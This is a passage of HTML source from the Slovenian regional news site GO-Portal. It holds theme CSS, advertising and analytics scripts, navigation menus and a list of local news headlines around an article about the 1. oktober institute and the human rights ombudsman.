var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/aktualno/",
                                "name": "Aktualno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo/",
                                "name": "Predstavniki inštituta 1.oktober so varuhu človekovih pravic predali pobudo"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-21882 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo global-block-template-1 td-politics single_template_3 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 16 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696a9b446cad2_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696a9b446cf54_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696a9b446cf54" ><script>var block_td_uid_2_696a9b446cf54 = new tdBlock();
block_td_uid_2_696a9b446cf54.id = "td_uid_2_696a9b446cf54";
block_td_uid_2_696a9b446cf54.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696a9b446cf54_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696a9b446cf54_rand","tdc_css_class_style":"td_uid_2_696a9b446cf54_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696a9b446cf54.td_column_number = "3";
block_td_uid_2_696a9b446cf54.block_type = "td_block_mega_menu";
block_td_uid_2_696a9b446cf54.post_count = "5";
block_td_uid_2_696a9b446cf54.found_posts = "1645";
block_td_uid_2_696a9b446cf54.header_color = "";
block_td_uid_2_696a9b446cf54.ajax_pagination_infinite_stop = "";
block_td_uid_2_696a9b446cf54.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_696a9b446cf54);
</script><div id=td_uid_2_696a9b446cf54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
